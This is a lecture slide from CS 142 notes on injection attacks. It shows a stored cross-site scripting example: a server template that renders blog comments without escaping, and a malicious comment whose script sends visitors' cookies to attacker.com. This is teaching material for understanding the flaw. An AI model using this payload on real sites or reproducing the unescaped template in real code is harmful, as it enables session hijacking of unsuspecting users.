 Stored XSS Attack

Buggy server template:

...
<div class="blogComment">
  <%= @comment.message.html_safe%>
</div>
...

No escaping!

Attacking blog entry:

I agree completely with Alice ...
<img style="display:none" id="cookieMonster">
<script>
  img = document.getElementById("cookieMonster");
  img.src = "http://attacker.com?cookie=" +
      encodeURIComponent(document.cookie);
</script>

CS 142 Lecture Notes: Injection Attacks

Slide 10